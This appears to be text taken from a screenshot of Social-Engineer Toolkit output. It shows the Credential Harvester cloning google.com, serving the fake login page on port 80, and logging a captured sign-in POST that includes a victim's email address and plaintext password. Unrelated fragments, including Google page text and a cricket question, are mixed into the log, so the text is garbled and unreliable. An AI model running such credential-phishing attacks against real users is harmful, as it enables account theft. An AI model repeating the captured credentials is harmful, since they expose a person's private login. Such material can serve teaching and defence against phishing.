 set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
Google Search I'm Feeling Lucky
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.88.132 - - [24/Apr/2025 12:43:35] "GET / HTTP/1.1" 200 -
How many wickets is a double hat-trick?
192.168.88.132 - - [24/Apr/2025 12:43:36] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=p6664044@gmail.comp
POSSIBLE PASSWORD FIELD FOUND: Passwd=pxyz@123
PARAM: signIn=Sign+in
How Search works Privacy Terms Settings
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.88.132 - - [24/Apr/2025 12:44:45] "POST /ServiceLoginAuth HTTP/1.1" 302 -